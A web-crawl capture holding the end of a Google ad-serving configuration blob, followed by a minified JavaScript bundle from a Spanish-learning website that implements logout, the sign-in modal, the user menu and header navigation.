ull,null,null,[\"22814497764\"]],[4,null,15,null,null,null,null,[\"6581\"]],[4,null,15,null,null,null,null,[\"18190176\"]],[4,null,15,null,null,null,null,[\"21881754602\"]],[4,null,15,null,null,null,null,[\"6782\"]],[4,null,15,null,null,null,null,[\"309565630\"]],[4,null,15,null,null,null,null,[\"22306534072\"]],[4,null,15,null,null,null,null,[\"7229\"]],[4,null,15,null,null,null,null,[\"28253241\"]],[4,null,15,null,null,null,null,[\"1254144\"]],[4,null,15,null,null,null,null,[\"21732118914\"]],[4,null,15,null,null,null,null,[\"5441\"]],[4,null,15,null,null,null,null,[\"162717810\"]],[4,null,15,null,null,null,null,[\"51912183\"]],[4,null,15,null,null,null,null,[\"23202586\"]],[4,null,15,null,null,null,null,[\"44520695\"]],[4,null,15,null,null,null,null,[\"1030006\"]],[4,null,15,null,null,null,null,[\"21830601346\"]],[4,null,15,null,null,null,null,[\"23081961\"]],[4,null,15,null,null,null,null,[\"21880406607\"]],[4,null,15,null,null,null,null,[\"93656639\"]],[4,null,15,null,null,null,null,[\"1020351\"]],[4,null,15,null,null,null,null,[\"5931321\"]],[4,null,15,null,null,null,null,[\"3355436\"]],[4,null,15,null,null,null,null,[\"22106840220\"]],[4,null,15,null,null,null,null,[\"22875833199\"]],[4,null,15,null,null,null,null,[\"32866417\"]],[4,null,15,null,null,null,null,[\"8095840\"]],[4,null,15,null,null,null,null,[\"71161633\"]],[4,null,15,null,null,null,null,[\"22668755367\"]],[4,null,15,null,null,null,null,[\"6177\"]],[4,null,15,null,null,null,null,[\"147246189\"]],[4,null,15,null,null,null,null,[\"22152718\"]],[4,null,15,null,null,null,null,[\"21751243814\"]],[4,null,15,null,null,null,null,[\"22013536576\"]],[4,null,15,null,null,null,null,[\"4444\"]],[4,null,15,null,null,null,null,[\"44890869\"]],[4,null,15,null,null,null,null,[\"248415179\"]],[4,null,15,null,null,null,null,[\"5293\"]],[4,null,15,null,null,null,null,[\"21675937462\"]],[4,null,15,null,null,null,null,[\"21726375739\"]],[4,null,15,null,null,null,null,[\"1002212\"]],[4,null,15,null,null,null,null,[\"6718395\"]]]],[null,500]]]],[null,575880738,null,[null,10]],[null,586681283,null,[null,100]],[null,45679761,null,[null,30000]],[null,732179799,null,[null,250]],[null,745376890,null,[null,1]],[null,745376891,null,[null,2]],[null,635239304,null,[null,100]],[null,740510593,null,[null,0.3]],[null,618260805,null,[null,10]],[696192462,null,null,[1]],[752401957,null,null,null,[[[1,[[4,null,59,null,null,null,null,[\"473346114\"]]]],[1]]]],[null,532520346,null,[null,30]],[null,723123766,null,[null,100]],[null,735866756,null,[null,100]],[null,758860411,null,[null,60]],[null,751161866,null,[null,30000]],[null,630428304,null,[null,100]],[730909248,null,null,null,[[[1,[[4,null,59,null,null,null,null,[\"473346114\"]]]],[1]]]],[746075837,null,null,[]],[730909251,null,null,null,[[[1,[[4,null,59,null,null,null,null,[\"473346114\"]]]],[1]]]],[null,624264750,null,[null,-1]],[759731353,null,null,[1]],[607106222,null,null,[1]],[null,398776877,null,[null,60000]],[null,374201269,null,[null,60000]],[null,371364213,null,[null,60000]],[null,682056200,null,[null,100]],[null,376149757,null,[null,0.0025]],[570764855,null,null,[1]],[null,null,579921177,[null,null,\"control_1\\\\.\\\\d\"]],[null,570764854,null,[null,50]],[578725095,null,null,[1]],[684149381,null,null,[1]],[377936516,null,null,[1]],[null,599575765,null,[null,1000]],[null,null,2,[null,null,\"1-0-45\"]],[null,707155067,null,[null,5]],[null,707091695,null,[null,100]],[null,626653285,null,[null,1000]],[null,626653286,null,[null,2]],[null,642407444,null,[null,10]],[715057423,null,null,[1]],[null,741215712,null,[null,100]],[753273857,null,null,[1]],[762437683,null,null,[1]],[738873455,null,null,[1]],[738498807,null,null,[1]],[748334750,null,null,[1]],[748358074,null,null,[1]],[738795943,null,null,[1]],[738555947,null,null,[1]],[742771044,null,null,[1]],[756322359,null,null,[1]],[752877076,null,null,[1]],[740355168,null,null,[1]],[742253121,null,null,[1]],[740342407,null,null,[1]],[null,506394061,null,[null,100]],[45699877,null,null,[1]],[null,733365673,null,[null,2],[[[4,null,59,null,null,null,null,[\"1282204929\"]],[null,1]]]],[null,null,null,[null,null,null,[\"95335247\"]],null,631604025],[null,694630217,null,[null,670]],[null,null,null,[],null,489],[392065905,null,null,null,[[[3,[[4,null,68],[4,null,83]]],[1]]]],[null,360245595,null,[null,500]],[null,715129739,null,[null,30]],[null,681088477,null,[null,100]],[676934885,null,null,[1],[[[4,null,59,null,null,null,null,[\"4214592683\",\"3186860772\",\"2930824068\",\"4127372480\",\"3985777170\",\"2998550476\",\"1946945953\",\"2901923877\",\"1931583037\",\"733037847\",\"287365726\",\"396735883\",\"2445204049\"]],[]]]],[751082905,null,null,[]],[758811881,null,null,[1]],[748749859,null,null,[1]],[703552063,null,null,[1]],[703102329,null,null,[1]],[703102335,null,null,[1]],[703102334,null,null,[1]],[703102333,null,null,[1]],[703102330,null,null,[1]],[703102332,null,null,[1]],[555237688,null,null,[],[[[2,[[4,null,70,null,null,null,null,[\"browsing-topics\"]],[1,[[4,null,27,null,null,null,null,[\"isSecureContext\"]]]]]],[1]]]],[555237686,null,null,[]],[null,638742197,null,[null,500]],[null,514795754,null,[null,2]],[null,697023992,null,[null,500]],[null,null,null,[null,null,null,[\"679602798\",\"965728666\",\"3786422334\",\"4071951799\"]],null,603422363],[590730356,null,null,null,[[[12,null,null,null,4,null,\"Chrome\\\\\/((?!1[0-1]\\\\d)(?!12[0-3])\\\\d{3,})\",[\"navigator.userAgent\"]],[1]]]],[564724551,null,null,null,[[[12,null,null,null,4,null,\"Chrome\\\\\/((?!10\\\\d)(?!11[0-6])\\\\d{3,})\",[\"navigator.userAgent\"]],[1]]]],[null,596918936,null,[null,500]],[null,607730666,null,[null,10]],[693431829,null,null,[1]],[616896918,null,null,[1]],[638632925,null,null,[1]],[647331452,null,null,[1]],[647331451,null,null,[1]],[null,null,null,[null,null,null,[\"[base64]\",\"Amm8\/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq\/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW\/[base64]\",\"[base64]\"]],null,1934],[485990406,null,null,[]]],[[3,[[null,[[1337,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]],[84,null,null,[1]],[188,null,null,[1]]]]]],[1000,[[31072561]],[2,[[4,null,70,null,null,null,null,[\"run-ad-auction\"]],[12,null,null,null,4,null,\"FLEDGE_GAM_EXTERNAL_TESTER\",[\"navigator.userAgent\"]]]]],[1,[[31075124,[[null,514795754,null,[null,4]]]]],[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]],59],[1,[[31080344],[31090560,[[null,514795754,null,[null,4]],[null,null,null,[null,null,null,[\"https:\/\/f.creativecdn.com\"]],null,663711111],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]],[95347233],[95348047,[[null,514795754,null,[null,4]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[10,[[31088080],[31088081]]],[3,[[31089135],[31089136,[[null,607730666,null,[null,1]]]],[31089137,[[null,514795754,null,[null,4]],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[1,[[31089990],[31089992,[[null,514795754,null,[null,4]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[null,[[31092371,[[null,null,null,[null,null,null,[\"v\",\"1-0-45\"]],null,1]]],[31092372,[[null,null,2,[null,null,\"1-0-45\"]]]]]],[null,[[44798283,[[null,514795754,null,[null,4]]]]],[2,[[4,null,70,null,null,null,null,[\"run-ad-auction\"]],[1,[[4,null,63]]]]],59],[470,[[83321072],[83321073]],null,136],[10,[[83321253],[83321254]],null,136],[10,[[83321266],[83321267]],null,136],[10,[[83321442],[83321443]],null,136],[null,[[95331143],[95331207]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[10,[[95332149],[95332150,[[616896918,null,null,[]]]]],null,59],[null,[[95335986],[95346223,[[null,514795754,null,[null,4]],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]],[95353416,[[null,514795754,null,[null,4]],[null,641937776,null,[null,38912]]]],[95356372,[[null,514795754,null,[null,4]],[null,607730666,null,[null,1]],[null,641937776,null,[null,38912]]]]],[2,[[4,null,9,null,null,null,null,[\"fetch\"]],[4,null,9,null,null,null,null,[\"navigator.getInterestGroupAdAuctionData\"]],[1,[[4,null,63]]],[1,[[4,null,74,null,null,null,null,[\"1585821863\",\"3976716532\"]]]],[1,[[12,null,null,null,4,null,\".* Edg\/.*\",[\"navigator.userAgent\"]]]]]],59],[null,[[95347484],[95347486,[[null,682021787,null,[null,5]]]],[95347487],[95347488,[[null,682021787,null,[null,2]]]],[95347489,[[null,682021787,null,[null,5]]]],[95347490,[[null,682021787,null,[null,10]]]]],null,116],[null,[[676982960],[676982998]]]]],[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\"]]]]],[5,[[50,[[31067420],[31067421,[[360245597,null,null,[]]]]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[1000,[[31084129,null,[2,[[2,[[8,null,null,1,null,-1],[7,null,null,1,null,10]]],[4,null,3]]]]],null,80,null,null,null,null,null,null,null,null,4],[1000,[[31084130,null,[2,[[2,[[8,null,null,1,null,9],[7,null,null,1,null,20]]],[4,null,3]]]]],null,80,null,null,null,null,null,null,null,null,4],[50,[[31085776],[31085777,[[45624259,null,null,[1]]]]],null,114],[100,[[31086814],[31086815,[[null,665058368,null,[null,1]]]]]],[1,[[31089681],[31089682,[[710738456,null,null,[1]]]]]],[100,[[31091881],[31091882,[[555237687,null,null,[1]]]]]],[10,[[31092190],[31092191,[[751082905,null,null,[1]]]]]],[100,[[31092804],[31092805,[[760634449,null,null,[1]]]]]],[10,[[31092889],[31092890,[[748362437,null,null,[1]]]]]],[100,[[31092891],[31092892,[[730909251,null,null,[1]]]]]],[100,[[31092915],[31092916,[[764817240,null,null,[1]]]]]],[50,[[31092940],[31092941,[[null,707155067,null,[]]]]]],[1000,[[31092944,[[null,24,null,[null,31092944]]],[6,null,null,13,null,31092944]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[1000,[[31092945,[[null,24,null,[null,31092945]]],[6,null,null,13,null,31092945]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[10,[[31092965],[31092966,[[738482525,null,null,[1]]]]]],[1000,[[31092981,[[null,24,null,[null,31092981]]],[6,null,null,13,null,31092981]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[1000,[[31092982,[[null,24,null,[null,31092982]]],[6,null,null,13,null,31092982]]],[4,null,3],1,null,null,null,null,null,null,null,null,3],[10,[[31092987],[31092988,[[null,754057781,null,[null,1]]]],[31092989,[[null,754057781,null,[null,2]]]]],[6,null,null,3,null,2]],[10,[[31092990],[31092991,[[761958081,null,null,[1]]]]]],[500,[[95353384],[95353385,[[667794963,null,null,[1]]]]]],[100,[[95361093],[95361094,[[null,740510593,null,[null,0.5]]]],[95361095],[95361096]]]]],[9,[[1000,[[31083577]],[4,null,13,null,null,null,null,[\"cxbbhbxm\"]]],[1000,[[31091121,null,[4,null,13,null,null,null,null,[\"zxcvbnms\"]]]],null,141,null,null,null,null,null,null,null,null,33],[1000,[[31091122,[[null,720326000,null,[null,1]]],[4,null,13,null,null,null,null,[\"qwrtplkj\"]]]],null,141,null,null,null,null,null,null,null,null,33]]],[2,[[10,[[31084489],[31084490]],null,null,null,null,32,null,null,142,1],[null,[[31084528],[31084529]],null,null,null,null,36,900,null,166,1],[1000,[[31084739,[[null,612427114,null,[null,100]]]]],[4,null,6,null,null,null,null,[\"31065645\"]]],[10,[[31084865],[31084866]],null,null,null,null,35,null,null,166,1],[1000,[[31087377,null,[2,[[4,null,86],[4,null,6,null,null,null,null,[\"31065644\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1000,[[31087378,null,[2,[[4,null,86],[4,null,6,null,null,null,null,[\"31065645\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1000,[[31087490,null,[2,[[1,[[4,null,86]]],[4,null,6,null,null,null,null,[\"31065644\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1000,[[31087491,null,[2,[[1,[[4,null,86]]],[4,null,6,null,null,null,null,[\"31065645\"]]]]]],null,131,null,null,null,null,null,null,null,null,28],[1,[[31090361,null,[2,[[4,null,8,null,null,null,null,[\"pbjs\"]],[12,null,null,null,4,null,\".*userId.*\",[\"pbjs.installedModules.join\"]]]]]]],[50,[[31092216],[31092217,[[730909248,null,null,[]]]]],null,null,null,null,null,200,null,216,1],[1,[[31092720],[31092721,[[null,753762684,null,[null,750]]]],[31092722,[[null,753762684,null,[null,1000]]]]],null,null,null,null,null,990,null,198,1],[10,[[31092998],[31092999,[[729624434,null,null,[1]],[null,729624435,null,[null,5000]],[745631621,null,null,[1]]]],[31093000,[[725693774,null,null,[1]]]],[31093001,[[732179798,null,null,[1]]]]],null,null,null,null,null,null,null,198,1],[10,[[31093002,[[729624434,null,null,[1]],[725693774,null,null,[1]],[732179798,null,null,[1]],[null,729624435,null,[null,5000]],[745631621,null,null,[1]]],[2,[[4,null,15,null,null,null,null,[\"6032\"]],[6,null,null,3,null,2],[1,[[4,null,59,null,null,null,null,[\"2004189832\"]]]]]]]],null,null,null,null,null,100,null,198,1],[90,[[31093003,[[729624434,null,null,[1]],[725693774,null,null,[1]],[732179798,null,null,[1]],[null,729624435,null,[null,5000]],[745631621,null,null,[1]]],[2,[[4,null,15,null,null,null,null,[\"6032\"]],[6,null,null,3,null,2],[1,[[4,null,59,null,null,null,null,[\"2004189832\"]]]]]]]],null,null,null,null,null,110,null,198,1],[10,[[95342027],[95342028]],[4,null,83],129],[50,[[95349880],[95349881,[[null,null,null,null,[[[4,null,83],[null,null,null,[\"1 dbm\/(ad|clkk)\",\"2 (adsrvr|adserver)\\\\.org\/bid\/\",\"3 criteo.com\/(delivery|[a-z]+\/auction)\",\"4 yahoo.com\/bw\/[a-z]+\/imp\/\",\"5 (adnxs|adnxs-simple).com\/it\",\"6 amazon-adsystem.com\/[a-z\/]+\/impb\",\"7 temu.com\/api\/[a-z0-9]+\/ads\",\"8 temu.com\/[a-z0-9]+\/impr\"]]]],655300591]]]],[4,null,83],129],[50,[[95351361],[95351362,[[null,null,null,null,[[[4,null,83],[]]],655300591]]]],[4,null,83],129],[50,[[95351363],[95351364,[[null,null,null,null,[[[4,null,83],[]]],657770675]]]],[4,null,83],129],[1,[[95357519],[95357520,[[null,null,null,null,[[[4,null,83],[null,null,null,[\"1 bidderRequests.bids bidder userIdAsEids.source\",\"2 bidderRequests.bids.userIdAsEids source provider\",\"3 bidderRequests.bids bidder ortb2Imp.ext.tid?\",\"5 bidderRequests.bids bidder mediaTypes.banner\",\"6 bidderRequests.bids bidder mediaTypes.native?\",\"7 bidderRequests.bids bidder mediaTypes.video\",\"8 bidderRequests.bids bidder ortb2Imp.ext.gpid?\",\"9 bidderRequests.bids bidder ortb2.site.content.data.ext.segment?\",\"10 bidderRequests.bids bidder ortb2.site.page\",\"11 bidderRequests.bids bidder ortb2.user.data.segment?\",\"12 bidderRequests.bids bidder ortb2.user.data.ext.segtax?\",\"13 bidsReceived adId creativeId\",\"14 bidderRequests.bids.userIdAsEids source uids.ext.provider\",\"15 bidderRequests.bids.userIdAsEids source uids.atype\",\"16 bidderRequests.bids.userIdAsEids source uids.length\",\"17 bidsReceived adId ttl\",\"18 bidsReceived adId meta.primaryCatId\",\"19 bidsReceived adId meta.secondaryCatIds\",\"22 bidsReceived adId ad\"]]]],657770675]]]],[4,null,83],129],[20,[[95357665],[95357666],[95357667],[95357668],[95357669],[95357670]],[4,null,89],null,null,null,37,780,null,166,1]]],[27,[[50,[[31090502,null,[2,[[4,null,59,null,null,null,null,[\"1282204929\",\"2762681000\",\"1201683087\",\"1405537016\",\"1184328227\",\"3766824835\",\"107843290\",\"2849015825\",\"2285744699\",\"125820391\",\"1242812256\",\"2369380032\",\"3013643711\",\"77481481\",\"2269399977\",\"3906315807\",\"2791111070\",\"2128463204\",\"3298531905\",\"2399173495\",\"3986628766\",\"149255127\",\"896865192\",\"643747965\"]],[8,null,null,17,null,0]]]],[31090503,[[728394046,null,null,[1]]],[2,[[4,null,59,null,null,null,null,[\"1282204929\",\"2762681000\",\"1201683087\",\"1405537016\",\"1184328227\",\"3766824835\",\"107843290\",\"2849015825\",\"2285744699\",\"125820391\",\"1242812256\",\"2369380032\",\"3013643711\",\"77481481\",\"2269399977\",\"3906315807\",\"2791111070\",\"2128463204\",\"3298531905\",\"2399173495\",\"3986628766\",\"149255127\",\"896865192\",\"643747965\"]],[8,null,null,17,null,0]]]]]]]],[4,[[null,[[44714449,[[null,7,null,[null,1]]]],[676982961,[[null,7,null,[null,0.4]],[212,null,null,[1]]]],[676982996,[[null,7,null,[null,1]]]]],null,78]]]],null,null,[null,1000,1,1000]],31092944,null,null,null,\".google.com.hk\",585,null,[[\"spanishdict.com\",null,\"http:\/\/www.spanishdict.com\/\",null,null,[\"1027916\",\"17192557\",\"21630345\",\"21671350435\",\"21734706084\",\"21939239661\",\"7047\"]],[],[[[\"7047\",null,1,null,[[1]]],[\"21671350435\",null,1,null,[[1]]]]],null,null,[[\"1027916\",[[\"google.com\",null,1]]],[\"21734706084\",[[\"google.com\",null,1]]]],null,[[[\"1002633\",1],[\"1027916\",1],[\"110495457\",1],[\"17192557\",1],[\"21630345\",1],[\"21671350435\",1],[\"21734706084\",1],[\"21939239661\",1],[\"23139940004\",1],[\"68813383\",1],[\"7047\",1]]],[[[\"1002633\",1],[\"1027916\",1],[\"110495457\",1],[\"17192557\",1],[\"21630345\",1],[\"21671350435\",1],[\"21734706084\",1],[\"21939239661\",1],[\"23139940004\",1],[\"68813383\",1],[\"7047\",1]]],null,[[8796,1749811200],[56250,1749812400],[50951,1749813600],[45452,1749814800]],[1]],null,null,null,[0,0,0],\"m202506120101\"]")


--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/de301d22a9675ed5166c.js
body_size: 8765
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[176],{48848:(e,n,t)=>{t.d(n,{a:()=>d});var i=t(32420);var a=t(96664),l=t(65272),r=t(17588),o=t(65076),s=t(91352),c=t(93844);const d=e=>{i.a.reset(),(0,r.u)(),a.c.setItem("sd_no_auto_onetap",!0,86400,"/"),a.c.removeItem("sd_should_not_see_premium_skills_in_next_lesson","/"),l.remove(l.KEYS.SD_STREAK_LAST_EXTENDED);const n=`https://${window.location.host}`,t=(0,c.eU)(window.location.host);e||(e=encodeURIComponent((0,s.i)(window.location.href)));const d=t?e:`${(0,o.Ww)(n)}/users/logout?continue=${e}`;window.location.assign(`/users/logout?continue=${d}`)}},16644:(e,n,t)=>{t.d(n,{M:()=>s,c:()=>d});var i=t(11504),a=t(22388),l=t(80828),r=t(17624);const o=(0,i.lazy)((()=>Promise.all([t.e(3092),t.e(1676),t.e(5520),t.e(7616),t.e(5472),t.e(4228),t.e(8060)]).then(t.bind(t,95228)))),s=()=>{const[e,n]=(0,i.useState)(!1),[t,a]=(0,i.useState)(null),r=(0,l.es)(),o=(0,i.useCallback)((e=>{n(!0),r(!0),a(e)}),[r]);return{isAuthModalOpen:e,openAuthModal:o,closeAuthModal:(0,i.useCallback)((()=>{n(!1),r(!1)}),[r]),trackingIdentifier:t}},c={trackingIdentifier:null,onSignupSuccessPromisified:()=>Promise.resolve(),onSignupWithEmailComplete:()=>{},destinationPath:null,signupForWotd:!1,skipOnboarding:!1},d=e=>{let{isOpen:n,closeModal:t,trackingIdentifier:i=c.trackingIdentifier,onSignupSuccessPromisified:l=c.onSignupSuccessPromisified,onSignupWithEmailComplete:s=c.onSignupWithEmailComplete,defaultAuthHeader:d,altAuthHeader:u,destinationPath:g=c.destinationPath,signupForWotd:h=c.signupForWotd,skipOnboarding:p=c.skipOnboarding}=e;return(0,r.jsx)(a.c,{name:"auth modal dynamic import",shouldRender:n,children:(0,r.jsx)(o,{isOpen:!0,skipOnboarding:p,onRequestClose:t,onSignupSuccessPromisified:l,onSignupWithEmailComplete:s,trackingIdentifier:i,defaultAuthHeader:d,altAuthHeader:u,destinationPath:g,signupForWotd:h})})}},80828:(e,n,t)=>{t.d(n,{Ux:()=>o,_K:()=>s,es:()=>c});var i=t(11504),a=t(17624);const l=(0,i.createContext)(null),r=(0,i.createContext)(null);function o(e){let{children:n}=e;const[t,o]=(0,i.useState)(!1);return(0,a.jsx)(l.Provider,{value:t,children:(0,a.jsx)(r.Provider,{value:o,children:n})})}function s(){return(0,i.useContext)(l)}function c(){return(0,i.useContext)(r)}},49152:(e,n,t)=>{t.d(n,{c:()=>u});const i="WoPlw_mP",a="eearCR5n",l="HL77xxMk",r="TZ7K3qhE";var o=t(65456),s=t(61740),c=t(17624);const d={borderBottom:!1},u=e=>{let{borderBottom:n=d.borderBottom,children:t,useResponsiveHeaderForDesktop:u}=e;const{isMobile:g,isApp:h}=(0,s.m)(),p=!g&&!u;return h?null:(0,c.jsx)("div",{className:(0,o.c)(i,{[a]:n,[l]:p}),children:(0,c.jsx)("nav",{children:(0,c.jsx)("div",{className:r,children:t})})})}},88584:(e,n,t)=>{t.d(n,{c:()=>d});const i="vl5cAIiS",a="xIsr3sfU",l="RZzvXvKt";var r=t(65456),o=t(61740),s=t(17624);const c={forceDesktopWidth:!1,showOnMobile:!1},d=e=>{let{children:n,forceDesktopWidth:t=c.forceDesktopWidth,showOnMobile:d=c.showOnMobile}=e;const{isMobile:u}=(0,o.m)(),g=(0,r.c)({[a]:t&&!u,[i]:!d,[l]:d});return(0,s.jsx)("div",{className:g,children:n})}},76292:(e,n,t)=>{t.d(n,{c:()=>R});var i=t(11504);const a="YYgAlq2D",l="dp7bHsTi",r="wGx9JFSG",o="IZSYQRwc",s="fOWdSGmj",c="ZBkLmxvU",d="EywGo2A8",u="ZeWEyq3W",g="hwjFcFmx",h="DykFDWob";var p=t(65076),f=t(93884),x=t(44412),m=t(65456),b=t(16316),k=t(67636),v=t(61740),j=t(42404),z=t(48848);const B=e=>[[`¡Buenos días, ${e}!`,`Good morning, ${e}!`],[`¡Buenas tardes, ${e}!`,`Good afternoon, ${e}!`],[`¡Buenas noches, ${e}!`,`Good evening, ${e}!`]],C=e=>{let{username:n,createUserGreetings:t=B}=e;return(e=>{let[n,t,i]=e;const a=new Date(Date.now());return a.getHours()>17?i:a.getHours()>11?t:n})(t(n))};var y=t(30484);const S="HIE7lVRn",H="CcYFxdB6",M="yK3R8c7M";var w=t(12096),L=t(17624);const P=e=>{let{username:n}=e;const{sessionUser:t}=(0,v.m)(),i=t&&!0===t.isPremium;return(0,L.jsxs)("div",{className:(0,m.c)(H,{[M]:i}),children:[n.charAt(0),i&&(0,L.jsx)("div",{className:S,children:(0,L.jsx)(w.UB,{size:"small",color:"yellow700"})})]})};var O=t(12812);const D={createUserGreetings:void 0},R=e=>{let{createUserGreetings:n=D.createUserGreetings}=e;const[t,B]=(0,i.useState)(!1),S=(0,i.useRef)(null),H=(0,i.useCallback)((()=>{B(!1)}),[]),{uiLang:M,sessionUser:w}=(0,v.m)(),R=w.username;return(0,y.c)({onClickOut:H,elementRef:S}),(0,L.jsxs)(f.c,{resetOnly:!0,onClick:()=>{B(!t)},className:(0,m.c)(g),elementRef:S,divWithRole:!0,ariaLabel:(0,p.sp)(M,j.sX),children:[(0,L.jsxs)("div",{className:(0,m.c)(l),children:[(0,L.jsx)(P,{username:R}),(0,L.jsx)("div",{className:a,children:t?(0,L.jsx)(b.c,{size:"small",color:"blue700"}):(0,L.jsx)(k.c,{size:"small",color:"blue700"})})]}),t&&(0,L.jsxs)("div",{className:(0,m.c)(r),children:[(0,L.jsxs)("div",{className:o,children:[(0,L.jsxs)("div",{className:(0,m.c)(s,{[c]:w.isPremium}),children:[R.charAt(0),w.isPremium&&(0,L.jsx)("div",{className:u,children:(0,L.jsx)(O.c,{color:"yellow700"})})]}),(0,L.jsx)("div",{className:d,children:(0,p.sp)(M,C({username:R,createUserGreetings:n}))})]}),(0,L.jsx)(x.c,{className:h,href:(0,p.KQ)(M,"/users/settings"),trackType:"header",trackText:"Settings",children:(0,p.sp)(M,j.mq)}),(0,L.jsx)(x.c,{className:h,href:"#",onClick:e=>{e.preventDefault(),(0,z.a)()},trackType:"header",trackText:"Sign out",children:(0,p.sp)(M,j.is)})]})]})}},91376:(e,n,t)=>{t.d(n,{c:()=>S});var i=t(65456),a=t(65076),l=t(61740),r=t(44412),o=t(11504);const s="DAiuD1XD",c="TCzFvEgr";var d=t(93884),u=t(12096),g=t(42404),h=t(30484),p=t(17624);const f=e=>{let{children:n}=e;const[t,r]=(0,o.useState)(!1),f=(0,o.useRef)(null),x=(0,o.useCallback)((()=>{r(!1)}),[]),{uiLang:m}=(0,l.m)();return(0,h.c)({onClickOut:x,elementRef:f}),(0,p.jsx)(d.c,{resetOnly:!0,onClick:()=>{r(!t)},className:(0,i.c)(s),elementRef:f,divWithRole:!0,ariaLabel:(0,a.sp)(m,g.sX),children:(0,p.jsxs)("div",{className:c,children:[(0,p.jsx)(u.eg,{size:"regular"}),t&&n]})})},x="DEQZAVWt",m="x08jfH36",b="U09KtMau",k="UPjwSIEl",v="VkDkZ2Lm",j="KIqeCkSy",z="wWohlSos",B="RRftH0zP",C="nxk41M3G",y={activeHubpage:null,items:null,forceDesktop:!1},S=e=>{let{activeHubpage:n=y.activeHubpage,items:t=y.items,forceDesktop:o=y.forceDesktop}=e;const{uiLang:s}=(0,l.m)(),{mainNavItems:c,ellipsisMenuItems:d}=t;return(0,p.jsxs)("div",{className:b,children:[c.map((e=>{const t=d.map((e=>{let{href:n}=e;return n})).includes(e.href);return(0,p.jsx)(r.c,{href:(0,a.KQ)(s,e.href)+(e.query||""),trackType:"header",trackText:e.trackText,onBeforeClick:e.onBeforeClick,onClick:e.onClick?n=>e.onClick(n,{uiLang:s}):()=>{},color:"blue",className:(0,i.c)(v,j,{[x]:e.hubPageType&&e.hubPageType.indexOf(n)>-1,[k]:t&&!o}),neverUnderline:!0,children:(0,p.jsx)("div",{className:m,children:(0,a.sp)(s,e.text)})},(0,a.sp)(s,e.text))})),(0,p.jsx)(f,{children:(0,p.jsx)("div",{className:(0,i.c)(z),children:d.map((e=>{const n=c.map((e=>{let{href:n}=e;return n})).includes(e.href);return(0,p.jsxs)(r.c,{className:(0,i.c)(B,{[C]:n}),href:(0,a.KQ)(s,e.href)+(e.query||""),trackType:"header",trackText:e.trackText,onBeforeClick:e.onBeforeClick,onClick:e.onClick?n=>e.onClick(n,{uiLang:s}):()=>{},children:[(0,a.sp)(s,e.text),e.icon]},(0,a.sp)(s,e.text))}))})})]})}},33172:(e,n,t)=>{t.d(n,{c:()=>l});var i=t(80640),a=t(17624);const 